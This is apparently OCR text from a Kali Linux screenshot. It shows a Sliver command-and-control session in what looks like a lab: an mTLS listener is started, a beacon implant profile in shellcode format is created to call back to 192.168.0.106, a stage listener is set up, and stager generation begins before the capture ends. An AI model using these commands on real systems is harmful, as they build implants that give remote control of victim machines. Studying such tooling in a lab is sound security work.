 1 2 3 4
11:43
Koš
Systém sou...
Domovská ...
neo4j
cdrom0
zap_root_c...
test
root@kali: ~/exploits
Soubor Akce Úpravy Zobrazit Nápověda
root@kali: ~/Stažené
root@kali: ~/exploits
SLIVER
All hackers gain improvise
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > mtls --lport 443
[*] Starting mTLS listener ...
[*] Successfully started job #8
sliver > profiles new beacon --mtls 192.168.0.106:443 --seconds 5 --jitter 3 --format shellcode ourtest
[*] Saved new implant profile (beacon) ourtest
sliver > stage-listener --url http://192.168.0.106:8080
[!] Missing required flags, see `help stage-listener` for more info
sliver > stage-listener --url http://192.168.0.106:8080 --profile ourtest
[*] No builds found for profile ourtest, generating a new one
[*] Sliver name for profile ourtest: CRUEL_STOCKING
[!] Job #9 stopped (tcp/http)
[!] Job #9 stopped (tcp/http)
[*] Job 9 (http) started
sliver > generate stager --lhost 192.168.0.106 --lport 8080 --protocol http --save /tmp
Generating stager, please wait ...